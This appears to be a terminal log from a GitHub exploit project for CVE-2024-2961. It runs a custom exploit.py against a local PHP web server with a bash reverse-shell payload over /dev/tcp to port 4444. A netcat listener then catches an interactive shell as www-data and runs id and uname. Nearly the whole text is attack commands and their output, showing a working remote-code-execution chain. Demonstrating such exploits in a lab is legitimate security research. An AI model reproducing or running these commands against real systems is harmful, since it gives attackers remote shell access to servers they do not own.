 ┌──(test)─(yjk㉿LAPTOP-LCRSDF7M)-[~/CVE-2024-2961/cve-2024-2961-custom]
└─$ python3 exploit.py http://127.0.0.1:8080/index.php \
"bash -c 'bash -i >& /dev/tcp/host.docker.internal/4444 0>&1'"
Using 0x7f6369800040 as heap
┌──(test)─(yjk㉿LAPTOP-LCRSDF7M)-[~/CVE-2024-2961/cve-2024-2961-custom]
└─$
┌──(yjk㉿LAPTOP-LCRSDF7M)-[~/CVE-2024-2961/cve-2024-2961-custom]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 44208
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@7dc358dfece3:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@7dc358dfece3:/var/www/html$ uname -a
uname -a
Linux 7dc358dfece3 5.15.153.1-microsoft-standard-WSL2 #1 SMP Fri Mar 29 23:1
4:13 UTC 2024 x86_64 GNU/Linux
www-data@7dc358dfece3:/var/www/html$ exit
exit
exit
┌──(yjk㉿LAPTOP-LCRSDF7M)-[~/CVE-2024-2961/cve-2024-2961-custom]
└─$